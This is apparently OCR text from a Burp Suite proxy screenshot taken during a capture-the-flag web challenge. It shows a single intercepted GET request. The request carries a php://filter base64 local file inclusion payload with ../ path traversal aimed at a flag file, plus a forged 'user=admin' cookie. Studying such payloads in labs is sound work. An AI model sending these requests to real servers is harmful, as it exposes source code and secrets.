 Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://139.9.212.218:39009
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET
/read_file.php?file=php:%2f%2ffilter%2fread=convert.base64-encode%2fresource=..%2f..%2f..%2fflag04ad59.php&submit=%25E6
%258F%2590%25E4%25BA%25A4%25E6%259F%25A5%25E8%25AF%25A2 HTTP/1.1
Host: 139.9.212.218:39009
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://139.9.212.218:39009/read_file.php?file=..%2f..%2f..%2fflag04ad59.php&submit=%25E6%258F%2590%25E4%25BA%25A4%25E6%
259F%25A5%25E8%25AF%25A2
Connection: keep-alive
Cookie: user=admin
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
A
? < + > Type a search term 0 matches